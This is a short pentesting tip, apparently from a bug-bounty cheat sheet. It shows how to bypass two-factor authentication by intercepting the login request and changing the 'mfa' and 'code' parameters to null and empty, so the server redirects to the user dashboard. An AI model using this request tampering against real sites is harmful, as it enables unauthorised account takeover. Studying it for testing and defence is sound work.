 1.Always notice both HTTP requests while logging in - when 2FA is enabled and disabled.
2. While 2FA is disabled:
• Request:
{"email":"abc@gmail.com","password":"abc@123","mfa":null,"code":""}
• Response:
Location: https://vulnerable-site.com/user/dashboard
3. While 2FA is enabled:
• Request:
{"email":"abc@gmail.com","password":"abc@123","mfa":true,"code":""}
• Response:
Location: https://vulnerable-site.com/v1/proxy/authentication/authenticate
4. Now tamper with the parameters and change to "mfa":null,"code":""
• Response:
Location: https://vulnerable-site.com/user/dashboard